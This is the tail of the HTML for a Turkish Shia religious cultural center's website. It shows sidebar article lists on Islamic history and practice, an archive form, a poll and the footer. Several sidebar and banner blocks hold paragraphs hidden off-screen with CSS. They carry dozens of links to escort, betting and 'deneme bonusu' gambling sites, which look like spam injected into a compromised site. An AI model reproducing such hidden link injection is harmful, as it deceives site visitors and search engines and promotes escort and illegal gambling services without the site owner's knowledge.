  <div class="baslik"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı">Hz. Ebu Talib’in Vefatı</a></div>
  <div class="haber"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı"><img src="/images/haberler/t_hz-ebu-talib-in-vefati_1.jpg" width="100" class="img-rounded" height="60" alt="Hz. Ebu Talib’in Vefatı"/>“Ebu Talib” (Arapça: ابو طالب) olarak bilinen Abdümenaf b. Abdülmuttalip b. Haşi..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >3668 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti">İmam Musa Kazım’ın (a.s) Şehadeti</a></div>
  <div class="haber"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti"><img src="/images/haberler/t_imam-musa-kazim-in-a-s-sehadeti.jpg" width="100" class="img-rounded" height="60" alt="İmam Musa Kazım’ın (a.s) Şehadeti"/>Kevser Kültür Merkezi ailesi olarak, İmam Musa Kazım’ın (a.s) şehadeti dolayısıy..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >3642 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/saban-ayinin-amelleri/2529/" title="Şaban Ayının Amelleri">Şaban Ayının Amelleri</a></div>
  <div class="haber"><a href="/saban-ayinin-amelleri/2529/" title="Şaban Ayının Amelleri"><img src="/images/haberler/t_saban-ayinin-amelleri_1.jpg" width="100" class="img-rounded" height="60" alt="Şaban Ayının Amelleri"/>Şaban Ayının Amelleri</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >3348 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/saban-ayi/2528/" title="Şaban Ayı">Şaban Ayı</a></div>
  <div class="haber"><a href="/saban-ayi/2528/" title="Şaban Ayı"><img src="/images/haberler/t_saban-ayi_2.jpg" width="100" class="img-rounded" height="60" alt="Şaban Ayı"/>“Şaban Ayı” veya “Şabanu’l-Muazzam” (Arapça: شعبان المعظم), hicrî kameri ayların..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >2039 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/sah-fe-i-secc-diyye-nin-bakisiyla-imamet-ve-mehd-lik/4376/" title="Sahîfe-i Seccâdiyye’nin Bakışıyla “İmamet ve Mehdîlik”">Sahîfe-i Seccâdiyye’nin Bakışıyla “İmamet ve Mehdîlik”..</a></div>
  <div class="haber"><a href="/sah-fe-i-secc-diyye-nin-bakisiyla-imamet-ve-mehd-lik/4376/" title="Sahîfe-i Seccâdiyye’nin Bakışıyla “İmamet ve Mehdîlik”"><img src="/images/haberler/t_sah-fe-i-secc-diyye-nin-bakisiyla-imamet-ve-mehd-lik.jpg" width="100" class="img-rounded" height="60" alt="Sahîfe-i Seccâdiyye’nin Bakışıyla “İmamet ve Mehdîlik”"/>Dua, Yüce Allah’a yakınlaşmanın merdiveni ve insanın günahlarını sürekli olarak ..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >743 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti">Hz. Muhammed’in (s.a.a) Bi'seti</a></div>
   <div class="haber"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti"><img src="/images/haberler/t_hz-muhammed-in-s-a-a-bi-seti.jpg" width="100" class="img-rounded" height="60" alt="Hz. Muhammed’in (s.a.a) Bi'seti"/>Bi'set (Arapça: البعثة), Hz. Muhammed Mustafa’nın (s.a.a) insanların hidayeti iç..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >4217 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı">Hz. Ebu Talib’in Vefatı</a></div>
   <div class="haber"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı"><img src="/images/haberler/t_hz-ebu-talib-in-vefati_1.jpg" width="100" class="img-rounded" height="60" alt="Hz. Ebu Talib’in Vefatı"/>“Ebu Talib” (Arapça: ابو طالب) olarak bilinen Abdümenaf b. Abdülmuttalip b. Haşi..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3668 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti">İmam Musa Kazım’ın (a.s) Şehadeti</a></div>
   <div class="haber"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti"><img src="/images/haberler/t_imam-musa-kazim-in-a-s-sehadeti.jpg" width="100" class="img-rounded" height="60" alt="İmam Musa Kazım’ın (a.s) Şehadeti"/>Kevser Kültür Merkezi ailesi olarak, İmam Musa Kazım’ın (a.s) şehadeti dolayısıy..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3642 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kur-an-ile-incil-in-bakisiyla-hz-isa-nin-kutsalligi-ve-noel-bayrami-gecmisi/4363/" title="Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel Bayramı Geçmişi">Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel..</a></div>
   <div class="haber"><a href="/kur-an-ile-incil-in-bakisiyla-hz-isa-nin-kutsalligi-ve-noel-bayrami-gecmisi/4363/" title="Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel Bayramı Geçmişi"><img src="/images/haberler/t_kur-an-ile-incil-in-bakisiyla-hz-isa-nin-kutsalligi-ve-noel-bayrami-gecmisi.jpg" width="100" class="img-rounded" height="60" alt="Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel Bayramı Geçmişi"/>Kur’an ve İncil’den hangisi Hz. İsa’yı (a.s) kutsal kabul eder ve Noel bayramını..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3634 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/saban-ayinin-amelleri/2529/" title="Şaban Ayının Amelleri">Şaban Ayının Amelleri</a></div>
   <div class="haber"><a href="/saban-ayinin-amelleri/2529/" title="Şaban Ayının Amelleri"><img src="/images/haberler/t_saban-ayinin-amelleri_1.jpg" width="100" class="img-rounded" height="60" alt="Şaban Ayının Amelleri"/>Şaban Ayının Amelleri</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3348 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/imam-ali-nin-a-s-kutlu-dogumu/2506/" title="İmam Ali’nin (a.s) Kutlu Doğumu">İmam Ali’nin (a.s) Kutlu Doğumu</a></div>
   <div class="haber"><a href="/imam-ali-nin-a-s-kutlu-dogumu/2506/" title="İmam Ali’nin (a.s) Kutlu Doğumu"><img src="/images/haberler/t_imam-ali-nin-a-s-kutlu-dogumu.jpg" width="100" class="img-rounded" height="60" alt="İmam Ali’nin (a.s) Kutlu Doğumu"/>Kevser Kültür Merkezi ailesi olarak, Emirü’l Müminin İmam Ali’nin (a.s) kutlu do..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3224 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/unlu-meddah-mehdi-resuli-nin-katilimiyla-kerbela-matem-merasimi-foto/4023/" title="Ünlü Meddah Mehdi Resuli'nin Katılımıyla Kerbela Matem Merasimi + FOTO">Ünlü Meddah Mehdi Resuli'nin Katılımıyla Kerbela Matem Merasimi + FOTO</a></div>
         <div class="haber">
		<a href="/unlu-meddah-mehdi-resuli-nin-katilimiyla-kerbela-matem-merasimi-foto/4023/"><img src="/images/haberler/t_unlu-meddah-mehdi-resuli-nin-katilimiyla-kerbela-matem-merasimi-foto.jpg" width="80" class="img-rounded" height="80" alt="Ünlü Meddah Mehdi Resuli'nin Katılımıyla Kerbela Matem Merasimi + FOTO"/>Ehlibeyt Gençlik Derneği'nin (EGDER) Bağcılar'da düzenlediği “Kerbela Matem Mera..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/caferilikte-cenaze-adabi-e-kitap/2965/" title="Caferilikte Cenaze Adabı; e-Kitap">Caferilikte Cenaze Adabı; e-Kitap</a></div>
         <div class="haber">
		<a href="/caferilikte-cenaze-adabi-e-kitap/2965/"><img src="/images/haberler/t_caferilikte-cenaze-adabi-e-kitap.jpg" width="80" class="img-rounded" height="80" alt="Caferilikte Cenaze Adabı; e-Kitap"/>Abdullah Turan - Kevser Yayınları</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/namazlarin-birlestirilmesi/3383/" title="Namazların Birleştirilmesi">Namazların Birleştirilmesi</a></div>
         <div class="haber">
		<a href="/namazlarin-birlestirilmesi/3383/"><img src="/images/haberler/t_namazlarin-birlestirilmesi.jpg" width="80" class="img-rounded" height="80" alt="Namazların Birleştirilmesi"/>Bismillahirrahmanirrahim</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

           <div class="ckic_top-haber">
         <div class="baslik"><a href="./video-detay/ayetlerden-elde-edilen-cikarimlar-dr-mahmut-acar-inis-sirasina-gore-tefsir-150-bolum/3206/">Ayetlerden Elde Edilen Çıkarımlar | Dr. Mahmut Acar | İniş Sırasına Göre Tefsir 150. Bölüm</a></div>
         <div class="haber"><a href="./video-detay/ayetlerden-elde-edilen-cikarimlar-dr-mahmut-acar-inis-sirasina-gore-tefsir-150-bolum/3206/"><img src="https://kevser.com.tr/images/video/thumb_20240314123231.jpg" width="100" height="60" alt=""/></a></div>
         
        </div>
  
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22" selected="selected">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fkevserkulturmerkezi%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	
















<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatbahis.info/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a></p> <p id="kengmstrkbt" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://asyaturkbet.com/" title="turkbet giriş">turkbet giriş</a></p> <p id="kengmsankra" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.reations.com/" title="escort ankara">escort ankara</a></p> <p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="alanya escort" href="https://www.alanyaescorto.com/">alanya escort</a></p> <p id="kengidtoto3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.ilogak.com/istanbul/tesetturlu-escort/" title="tesettürlü escort">tesettürlü escort</a> ,<a href="http://www.ilogak.com/istanbul/fatih-escort/" title="fatih escort">fatih escort</a> ,<a href="http://www.ilogak.com/istanbul/turbanli-escort/" title="türbanlı escort">türbanlı escort</a> ,<a href="http://www.ilogak.com/istanbul/travesti-escort/" title="travesti escort">travesti escort</a> ,<a href="http://www.ilogak.com/istanbul/taksim-escort/" title="taksim escort">taksim escort</a> ,<a href="http://www.ilogak.com/istanbul/beylikduzu-escort/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.ilogak.com/istanbul/capa-escort/" title="çapa escort">çapa escort</a></p> <p id="kengidtoto33" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> ,<a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> ,<a href="http://www.istanbulviva.com/" title="şişli escort">şişli escort</a> ,<a href="http://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.aduzav.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="http://www.istanbulsondaj.net/" title="istanbul escort">istanbul escort</a> ,<a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> ,<a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a></p> <p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>,<a href="https://www.gaziantepkuruyemis.com/" title="gaziantep escort">gaziantep escort</a></p>	
</div>

<div class="sagblocksosyal">
		
</div>

        
<div class="sag-blok-banner-1"><a href="https://kevser.com.tr/advertising.php?r=14&amp;l=./iletisim/" target="_blank">
















<p id="kengidtony" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.salutepalace.com/" title="yatırımsız deneme bonusu">yatırımsız deneme bonusu</a> <a href="https://www.bonuslister.com" title="deneme bonusu veren siteler 2024">deneme bonusu veren siteler 2024</a> <a href="https://flyjota.com" title="flyjota.com">flyjota.com</a> <a href="https://myflusafety.com" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> <a href="https://www.ifcnnetwork.org" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> <a href="https://www.makegoodfestival.com" title="Deneme bonusu">Deneme bonusu</a></p>


<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.favorikadin.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="https://www.kadinkalem.com/" title="şişli escort">şişli escort</a> ,<a href="https://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://esenyurtcicekevi.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://avcilaresc.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://nattsumi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://beylikduzuadaklik.com/" title="beylikdüzü escort">beylikdüzü escort</a></p>

<p id="kengidfqsa3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="mersin escort kadın" href="https://mersinajans.com/">mersin escort kadın</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p></a></div>


      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> İLAN PANOSU</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2023-10-10-15-48-06direnisin-sembolu-filistin.jpeg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="10"/>
             <input type="hidden" name="ay" value="10"/>
             <input type="hidden" name="yil" value="2023"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Direnişin Sembolü Filistin" style=" width:230px;margin-left:35px;padding:7px;background:#3B5998 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>         <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/kevserkulturmerkezi" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/kevsermerkezi" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/me/kevserkulturmerkezi" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/channel/UCcZm5M9PMhkQx4zQ-e79Zvg?view_as=subscriber" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>

      <div class="temizle"></div>
    </div>

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://kevser.com.tr/video-galeri/kategori/ehlibeyt/16/" title="Ehlibeyt">Ehlibeyt</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/kur-an-i-kerim-nechu-l-belaga/17/" title="Kur'an-ı Kerim - Nechü'l Belağa">Kur'an-ı Kerim - Nechü'l Belağa</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/dua-ve-munacatlar/18/" title="Dua ve Münacatlar">Dua ve Münacatlar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/klip-ve-sinezenler/19/" title="Klip ve Sinezenler">Klip ve Sinezenler</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/konusmalar/20/" title="Konuşmalar">Konuşmalar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/aile-genc-ve-cocuklar/21/" title="Aile-Genç ve Çocuklar">Aile-Genç ve Çocuklar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/belgeseller/22/" title="Belgeseller">Belgeseller</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/mehdilik/23/" title="Mehdilik">Mehdilik</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/arapca-ogrenimi/24/" title="Arapça Öğrenimi ">Arapça Öğrenimi </a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/farsca-ogrenimi/25/" title="Farsça Öğrenimi">Farsça Öğrenimi</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/erbain-ziyareti/26/" title="Erbain Ziyareti">Erbain Ziyareti</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/mersiyeler/27/" title="Mersiyeler">Mersiyeler</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/guncel-olaylar/28/" title="Güncel olaylar">Güncel olaylar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/uc-aylar/30/" title="Üç Aylar">Üç Aylar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/sesli-kitap-ve-makale/31/" title="Sesli Kitap ve Makale">Sesli Kitap ve Makale</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/muharrem-fatimiyye/34/" title="Muharrem - Fatimiyye">Muharrem - Fatimiyye</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://kevser.com.tr/foto-galeri/kategori/ayet-i-kerime/37/" title="Ayet-i Kerime">Ayet-i Kerime</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/nurani-sozler/38/" title="Nurani Sözler ">Nurani Sözler </a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/munasebetler/39/" title="Münasebetler">Münasebetler</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/ehlibeyt-a-s/43/" title="Ehlibeyt (a.s)">Ehlibeyt (a.s)</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/takvim/48/" title="Takvim">Takvim</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/islam-in-degisik-konulari/49/" title="İslam'ın Değişik Konuları">İslam'ın Değişik Konuları</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem-/" title="GÜNDEM ">GÜNDEM </a></li><li><a href="nurani-sozler/" title="NURANİ SÖZLER">NURANİ SÖZLER</a></li><li><a href="ehlibeyt-/" title="EHLİBEYT ">EHLİBEYT </a></li><li><a href="ahkam/" title="AHKAM">AHKAM</a></li><li><a href="mehdeviyet/" title="MEHDEVİYET">MEHDEVİYET</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li><li><a href="kutuphane/" title="KÜTÜPHANE">KÜTÜPHANE</a></li><li><a href="soru-cevap/" title="SORU-CEVAP">SORU-CEVAP</a></li><li><a href="maneviyat/" title="MANEVİYAT">MANEVİYAT</a></li><li><a href="akait/" title="AKAİT">AKAİT</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.sitepaketleri.com" title="Hazır Web Sitesi" style="color:#aaa;" target="_blank">Hazır Web Sitesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.duruyazilim.com.tr" title="Duru Yazılım" style="color:#aaa;" target="_blank">Duru Yazılım</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.guvenlihosting.com" title="Güvenli Hosting" style="color:#aaa;" target="_blank">Güvenli Hosting</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://akgundem.com.tr" title="Akgündem" style="color:#aaa;" target="_blank">Akgündem</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>KEVSER KÜLTÜR MERKEZİ</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://kevser.com.tr/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

<script type="text/javascript" src="https://kevser.com.tr/js/articulate.min.js"></script>
<script>

    

function Sesli(){
  $("#iceriks").articulate('setVoice','language','tr-TR').articulate('speak');
  $("#asdesli").show();
}

function Sessiz(){
  $().articulate('stop');
}
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fkevser.com.tr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 117
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="suN8gCXKaNPsaTXjhH6iGQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="suN8gCXKaNPsaTXjhH6iGQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kevser.com.tr/css/tema.css.php
body_size: 9566
content:
@import url('/css/font-awesome/css/font-awesome.css');
